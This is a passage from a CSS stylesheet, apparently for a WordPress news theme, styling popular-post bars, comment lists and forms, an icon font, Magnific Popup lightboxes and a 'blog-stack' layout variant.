  clear: both !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail a.popular_posts_bars_link:after {
  display: block !important;
  clear: both !important;
  content: '' !important;
}
.popular_posts_bars .popular_posts_bars_li.with_thumbnail img {
  padding: 0 3px !important;
  font-size: 0 !important;
}
.popular_posts_bars .popular_posts_bars_li a.popular_posts_bars_link {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: auto !important;
  min-height: 30px !important;
  margin-right: 25px !important;
}
.popular_posts_bars .popular_posts_bars_li a.popular_posts_bars_link:hover {
  color: #fff !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  position: absolute !important;
  width: 40px !important;
  top: 10px !important;
  right: -17px !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold a.popular_posts_bars_comment_count {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: 40px !important;
  color: #fff !important;
  text-align: center !important;
  font-weight: bold !important;
  padding: 0.5em 0.2em !important;
  background: #333 !important;
  white-space: nowrap !important;
}
.popular_posts_bars .popular_posts_bars_li .popular_posts_bars_comment_count_hold .popular_posts_bars_comment_count_triangle {
  display: block !important;
  border: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  width: 100% !important;
  background: none !important;
  color: #333 !important;
  text-decoration: none !important;
  width: 0 !important;
  height: 0 !important;
  border-right: 9px solid transparent !important;
  border-top: 9px solid #333 !important;
  border-left: 0 solid transparent !important;
  margin: 0 auto !important;
  top: 0 !important;
}
.popular_posts_bars .popular_posts_bars_li img {
  position: static !important;
  float: left !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  background: transparent !important;
}
.popular_posts_bars.most_viewed_bars a.popular_posts_bars_link {
  margin-right: 50px !important;
}
.popular_posts_bars.most_viewed_bars .popular_posts_bars_comment_count_hold,
.popular_posts_bars.most_viewed_bars a.popular_posts_bars_comment_count {
  min-width: 70px !important;
}
.btn,
#bbpress-forums .button {
  padding: 5px 12px !important;
  color: white !important;
  margin-bottom: 0px;
}
#bbpress-forums .button {
  border: none;
  font-family: 'Roboto Condensed', sans-serif;
}
/*  ----------------------------------------------------------------------------
    Comment form
*/
#commentform #author,
#commentform #email,
#commentform #url {
  width: 100%;
  max-width: 100%;
}
.comment-form .comment-form-input-wrap {
  padding-right: 14px;
  margin-bottom: 10.5px;
}
#commentform textarea {
  width: 100%;
}
#cancel-comment-reply-link {
  position: absolute;
  right: 0px;
  top: 7px;
}
/*  ----------------------------------------------------------------------------
    comment list
*/
.comments-title-wrap {
  position: relative;
}
.comments-title:before {
  position: absolute;
  top: 0px;
  left: 0px;
  display: block;
  content: '';
  height: 3px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.comments-title:after {
  position: absolute;
  bottom: 0px;
  left: 0px;
  display: block;
  content: '';
  height: 3px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.single-post .comments #respond {
  padding-bottom: 40px;
}
ol.comment-list a {
  color: #cbcbcb;
}
ol.comment-list a.url {
  color: #222222;
}
cite {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 21px;
}
ol.comment-list a:hover {
  text-decoration: underline !important;
}
ol.comment-list {
  list-style-type: none;
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0px;
}
ol.comment-list > .comment:first-child {
  padding-top: 0px;
}
.comment {
  /* each comment wrapper */
  *zoom: 1;
  padding: 21px 0 6px;
  border-top: 1px solid #F5F5F5;
}
.comment:before,
.comment:after {
  display: table;
  content: "";
  line-height: 0;
}
.comment:after {
  clear: both;
}
.comment-list .avatar {
  width: 50px;
  height: 50px;
  float: left;
  margin-right: 20px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .comment-list .avatar {
    width: 43px;
    height: 43px;
    margin-right: 10px;
  }
}
.comment-list .comment-content {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 21px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .comment-list .comment-content {
    margin-left: 0px;
  }
}
.res p:first-child {
  padding-top: 0px;
}
.comment-meta {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  position: relative;
  top: -9px;
}
.comment-link {
  padding: 4px 10px 14px 0;
  display: block;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 16px;
}
/* reply comments */
ol.comment-list .children {
  list-style-type: none;
  list-style: none;
  list-style-image: none;
  margin-left: 50px;
  padding: 0;
  border-top: 1px solid #F5F5F5;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (max-width: 1018px) {
  ol.comment-list .children {
    margin-left: 43px;
  }
}
@media (max-width: 767px) {
  ol.comment-list .children {
    margin-left: 20px;
  }
}
ol.comment-list .comment:first-child {
  border-top: none !important;
}
/* by post author */
/* comment respond box */
#respond {
  position: relative;
}
.comment #respond {
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (max-width: 767px) {
  .comment #respond {
    margin-left: 0px !important;
  }
}
#respond #reply-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  font-weight: normal;
  position: relative;
  margin: 13px 0px 17px 0px;
}
.comment-form .logged-in-as {
  font-size: 12px;
  color: #cbcbcb;
  margin-bottom: 2px;
}
#content #respond #reply-title {
  padding: 8px 10px 9px 10px;
  position: relative;
  left: -10px;
}
#content #respond #reply-title:after {
  right: -10px;
  width: 10px;
}
.td_block_wrap.comment_reply_text {
  margin-bottom: 0px;
  padding-bottom: 0px;
  text-transform: uppercase;
}
.td_block_wrap.comment_reply_text .block-title {
  top: 0px;
  padding-bottom: 14px;
}
/*  ----------------------------------------------------------------------------
    jetpack subscribe to comment
*/
.comment-subscription-form {
  margin-bottom: 5px;
}
.comment-subscription-form .subscribe-label {
  position: relative;
  top: 3px;
  font-size: 12px;
  color: #cbcbcb;
}
@font-face {
  font-family: 'newspaper';
  src: url('images/icons/newspaper.eot?4');
  src: url('images/icons/newspaper.eot?4#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?4') format('woff'), url('images/icons/newspaper.ttf?4') format('truetype'), url('images/icons/newspaper.svg?4#newspaper') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'newspaper';
    src: url('../font/newspaper.svg?#newspaper') format('svg');
  }
}
*/
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: "newspaper";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 16px;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.td-icon-font {
  display: block;
}
.td-icon-menu-left:before {
  content: '\e807';
}
.td-icon-menu-right:before {
  content: '\e808';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
  padding-right: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-counter {
    padding-right: 9px;
  }
}
.mfp-arrow {
  font-family: 'newspaper';
  font-size: 30px;
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:before {
  content: '\e807';
  color: #ffffff;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:before {
  content: '\e808';
  color: #ffffff;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:before {
  bottom: 40px;
  content: "";
  display: block;
  height: 20%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 55px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  cursor: auto;
  padding: 0px;
  z-index: 1;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-bottom-bar {
    margin-bottom: 44px;
  }
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding: 0px 80px 0px 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-title {
    padding-left: 10px;
  }
}
@media (max-height: 320px) {
  .mfp-title {
    display: none;
  }
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure:before {
    bottom: 0px;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* Zoom */
.image-source-link {
  color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0.001;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-bg {
  z-index: 10000;
}
.mfp-wrap {
  z-index: 10000;
}
/*

BLOG style

*/
.blog-stack .td-logo-rec-wrap {
  text-align: center;
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap {
  margin: 60px 10px 60px 30px;
  /* responsive phone */
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap img {
  margin-left: 0px;
  width: auto;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap img {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap span {
  font-family: serif;
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap {
    display: block;
    margin: 10px 0px;
    padding: 0px;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-text {
  font-size: 75px;
  line-height: 60px;
  margin: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-text {
    font-size: 36px;
    line-height: 36px;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 11px;
  opacity: 0.5;
  margin: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap .td-tagline-text {
    display: none;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-wrap-align {
  height: auto;
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-wrap {
  left: 0px;
  padding: 0px;
  text-transform: uppercase;
}
.blog-stack .sf-menu .menu_icon {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .sf-menu .menu_icon {
    top: 13px;
    left: -5px;
  }
}
.blog-stack h1,
.blog-stack h2,
.blog-stack h3,
.blog-stack h4,
.blog-stack h5,
.blog-stack h6 {
  font-family: serif;
}
.blog-stack #td-top-search {
  position: relative;
  right: auto;
  display: inline-block;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack #td-top-search {
    top: auto;
  }
}
.blog-stack #search-button .td-sp-ico-search {
  top: 9px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack #search-button .td-sp-ico-search {
    top: 13px;
    left: 0px;
  }
}
.blog-stack .header-search-wrap .dropdown-menu {
  border: 1px solid #ebebeb;
  box-shadow: none;
  top: 46px;
  /* responsive phone */
}
.blog-stack .header-search-wrap .dropdown-menu #td-header-search {
  background-color: transparent !important;
}
@media (max-width: 767px) {
  .blog-stack .header-search-wrap .dropdown-menu {
    top: 50px;
    left: auto;
    right: -2px;
  }
}
.blog-stack .header-search-wrap .dropdown-menu:before {
  display: none;
}
.blog-stack .sf-sub-indicator {
  top: 23px;
}
.blog-stack #td-top-menu > div {
  display: inline-block;
}
.blog-stack .td-menu-wrap #td-top-menu {
  margin-left: auto;
  margin-right: auto;
  display: table;
  padding-left: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-wrap #td-top-menu {
    margin-right: 0px;
  }
}
.blog-stack .sf-menu .current-menu-item a,
.blog-stack .sf-menu .current-menu-parent .current-menu-item a,
.blog-stack .sf-menu .current-menu-parent > a,
.blog-stack .sf-menu > li:hover > a,
.blog-stack .sf-menu ul li:hover > a,
.blog-stack .td-post-text-content .more-link-wrap:hover a,
.blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
.blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
.blog-stack .td-mega-menu .block-mega-child-cats a:hover,
.blog-stack .td_mod_mega_menu:hover .item-details a,
.blog-stack .sf-menu .current-menu-ancestor > a {
  color: #4db2ec;
}
.blog-stack .td-menu-center .sf-menu > .current-menu-ancestor > a {
  color: #4db2ec !important;
}
.blog-stack .sf-menu ul li {
  background-color: #4db2ec;
}
.blog-stack .td-post-text-content .more-link-wrap a:hover {
  outline-color: #4db2ec;
}
.blog-stack .td-menu-wrap {
  height: 52px;
  border-bottom: 0px;
}
.blog-stack .sf-menu ul .current-menu-item > a {
  background-color: #ffffff;
}
.blog-stack .sf-menu .td-menu-item.current-menu-parent > li:first-child {
  border-top: 1px solid #ebebeb;
}
.blog-stack .sf-menu .td-menu-item.current-menu-parent li:last-child a {
  border-bottom: 0px;
}
.blog-stack .sf-menu .current-menu-parent .current-menu-item a,
.blog-stack .sf-menu .current-post-ancestor > a,
.blog-stack .sf-menu .current-menu-ancestor > a {
  background-color: #ffffff !important;
  color: #4b4b4b !important;
}
.blog-stack .sf-menu ul .sf-sub-indicator {
  top: 18px;
  background-image: url('images/header/elements-menu.png');
  background-position: -20px -923px;
}
.blog-stack .sf-menu .current-menu-ancestor .sub-menu .current-menu-ancestor .sf-sub-indicator,
.blog-stack .sub-menu .sf-with-ul:hover .sf-sub-indicator {
  background-image: url('images/sprite/elements.png');
  background-position: -20px -876px;
}
.blog-stack .sf-menu .sfHover a {
  background-color: inherit;
}
.blog-stack .td-affix .sf-menu .td-mega-menu ul {
  top: 52px;
}
.blog-stack .sf-menu > li > a {
  border-bottom: 0px !important;
  height: 52px;
  padding: 0px 19px 0px 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu > li > a {
    font-size: 14px;
  }
}
.blog-stack .sf-menu ul .menu-item a {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu ul .menu-item a {
    font-size: 14px;
    line-height: 30px;
  }
}
.blog-stack .sf-menu ul .menu-item a:hover {
  background-color: #ffffff;
  color: inherit !important;
}
.blog-stack .sf-menu ul .block-mega-child-cats a {
  border-bottom: 1px solid #ffffff;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu ul .block-mega-child-cats a {
    font-size: 14px;
    line-height: 30px;
  }
}
.blog-stack .sf-menu ul .block-mega-child-cats a:hover {
  background-color: #ffffff;
}
.blog-stack .menu-header-menu-container {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .menu-header-menu-container {
    display: block;
  }
}
.blog-stack .td-menu-center {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-center {
    display: inline-block;
    float: right;
  }
}
.blog-stack .td-menu-center .sf-menu {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-center .sf-menu {
    display: none;
  }
}
.blog-stack .sf-menu a.sf-with-ul {
  padding-right: 29px;
}
.blog-stack .sf-menu ul .td-menu-item > a {
  padding: 5px 14px 3px 19px;
}
.blog-stack .more-link-wrap.wpb_button {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.blog-stack .block-mega-child-cats {
  margin-top: 21px;
}
.blog-stack .td-menu-background:after,
.blog-stack .td-menu-wrap:after {
  background: #ffffff;
}
.blog-stack .td-menu-background {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  height: 52px;
  background-color: #ffffff;
  background: none;
}
.blog-stack.td-boxed-layout .td-menu-background,
.blog-stack.td-boxed-layout .td-footer-wrap {
  border-bottom: 0px;
  border-top: 0px;
}
.blog-stack .td-menu-background:after,
.blog-stack .td-menu-wrap:after {
  background: transparent;
}
.blog-stack.td-boxed-layout .td-menu-wrap {
  background-color: #ffffff;
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
.blog-stack.td-boxed-layout .td-footer-wrap .span12 {
  background-image: none;
  border-top: 1px solid #ebebeb;
}
.blog-stack .td_block_mega_menu .td-ajax-next-page,
.blog-stack .td_block_mega_menu .td_ajax-prev-page {
  background-color: #212121;
}
.blog-stack .td_mod_mega_menu .item-details a:hover {
  text-decoration: none !important;
}
.blog-stack .sf-menu ul {
  box-shadow: none;
}
.blog-stack .td-menu-placeholder {
  height: 54px;
}
.blog-stack .td-mega-menu .sub-menu {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.blog-stack .page-nav {
  font-family: serif;
  font-size: 16px;
}
.blog-stack .page-nav .current {
  background-color: transparent;
  border-color: #212121;
  border-width: 2px;
  border-style: solid;
  color: #212121;
}
.blog-stack .page-nav a,
.blog-stack .page-nav span {
  border: 0px;
}
.blog-stack .wpb_button,
.blog-stack .form-submit input,
.blog-stack .wpcf7-submit {
  font-family: serif;
  padding-top: 7px !important;
}
.blog-stack .widget_search .btn {
  padding-top: 7px !important;
}
.blog-stack .td-post-text-content .more-link-wrap {
  padding: 0px !important;
  margin-bottom: 0px;
  background-color: transparent !important;
}
.blog-stack .td-post-text-content .more-link-wrap a {
  padding: 8px 20px 8px 20px !important;
  outline: 2px solid #212121;
  color: #212121;
  display: inline-block;
}
.blog-stack .td-post-text-content .more-link-wrap a:hover {
  text-decoration: none !important;
}
.blog-stack .td-post-text-content .more-link-wrap a:focus {
  outline-offset: 0px;
}
.blog-stack .td-post-featured-image figure .wp-caption-text {
  padding-bottom: 0px;
}
.blog-stack .td-footer-wrap {
  background-image: none !important;
  border-top: 1px solid #ebebeb;
}
.blog-stack .dropcap {
  font-family: serif;
}
.blog-stack .dropcap2 {
  font-size: 73px;
  margin: 14px 13px 0 -5px;
  height: auto;
  width: auto;
  line-height: 48px;
}
.blog-stack .td-page-wrap .span8 .td-post-text-content .td-paragraph-padding-1 {
  padding-left: 5%;
  padding-right: 5%;
}
.blog-stack .post header h1 a {
  /* responsive phone */
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .blog-stack .post header h1 a {
    line-height: 32px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .post header h1 a {
    line-height: 32px;
  }
}
.blog-stack.single_template_3 .td-post-featured-image {
  margin-top: -14px;
}
.blog-stack .td-tags-and-social-wrapper-box {
  border: 0px;
  background-color: transparent;
  padding: 0px;
}
.blog-stack .td-social-sharing-buttons {
  height: auto;
  background-color: transparent;
  margin-top: 40px;
}
.blog-stack .td-social-sharing-buttons .td-sp {
  display: none;
}
.blog-stack .td-social-sharing-buttons .td-social-but-text {
  top: 0px;
  padding: 8px 20px;
  font-family: serif;
  text-transform: none;
  font-size: 16px;
  font-weight: normal;
  outline: 2px solid #212121;
  color: #212121;
}
.blog-stack .td-social-twitter .td-social-but-text:hover {
  outline-color: #55acee;
  color: #55acee;
}
.blog-stack .td-social-facebook .td-social-but-text:hover {
  outline-color: #47639e;
  color: #47639e;
}
.blog-stack .td-social-google .td-social-but-text:hover {
  outline-color: #dd4b39;
  color: #dd4b39;
}
.blog-stack .td-social-pinterest .td-social-but-text:hover {
  outline-color: #cb2027;
  color: #cb2027;
}
.blog-stack .post-source-via {
  margin: 0px 0px 20px 0px;
}
.blog-stack .td-tag-black {
  background-color: #212121;
}
.blog-stack .td-tags a:hover {
  text-decoration: none !important;
}
.blog-stack .td-author-name a,
.blog-stack .prev-post div,
.blog-stack .next-post div,
.blog-stack #respond #reply-title {
  font-family: serif;
}
.blog-stack .author-box-wrap {
  background-color: transparent;
  border: 0px;
  outline: 2px solid #212121;
}
.blog-stack .comment-form textarea,
.blog-stack .comment-form textarea:focus,
.blog-stack input[type="text"],
.blog-stack input[type="password"],
.blog-stack input[type="datetime"],
.blog-stack input[type="datetime-local"],
.blog-stack input[type="date"],
.blog-stack input[type="month"],
.blog-stack input[type="time"],
.blog-stack input[type="week"],
.blog-stack input[type="number"],
.blog-stack input[type="email"],
.blog-stack input[type="url"],
.blog-stack input[type="search"],
.blog-stack input[type="tel"],
.blog-stack input[type="color"],
.blog-stack .uneditable-input,
.blog-stack textarea {
  background-color: transparent;
  border: 1px solid #777777 !important;
}
.blog-stack .comments cite {
  font-family: serif;
  font-style: normal;
  font-size: 16px !important;
}
.blog-stack .widget_search #s {
  background-color: transparent !important;
  border-right: 0px !important;
}
.blog-stack .search-page-search-wrap .btn {
